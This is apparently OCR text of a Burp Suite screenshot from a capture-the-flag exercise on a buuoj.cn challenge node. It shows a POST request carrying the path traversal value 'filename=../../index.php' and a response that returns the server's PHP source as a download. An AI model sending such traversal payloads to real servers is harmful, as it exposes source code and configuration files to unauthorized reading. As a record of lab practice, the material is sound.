 Burp Suite Professional v2020.8 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < | ▼ > | ▼ Target: http://092b03dd-855a-41c7-87fc-cbd6980e6f67.node4.buuoj.cn:81
Request
Raw Params Headers Hex
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin:
http://092b03dd-855a-41c7-87fc-cbd6980e6f67.nod
e4.buuoj.cn:81
10 Connection: close
11 Referer:
http://092b03dd-855a-41c7-87fc-cbd6980e6f67.nod
e4.buuoj.cn:81/index.php
12 Cookie: UM_distinctid=
17ba73558f3490-0c95ed277ed4498-4c3f217f-144000-
17ba73558f4710; PHPSESSID=
4eb06b4ba3d41f9e283e61e463b2e3e4
13 Upgrade-Insecure-Requests: 1
14
15 filename=../../index.php
Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 27 Oct 2021 17:08:22 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
7 Content-Disposition: attachment;
filename=index.php
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 1163
12
13 <?php
14 session_start();
Search... 0 matches \n Pretty
Done
1,535 bytes | 41 millis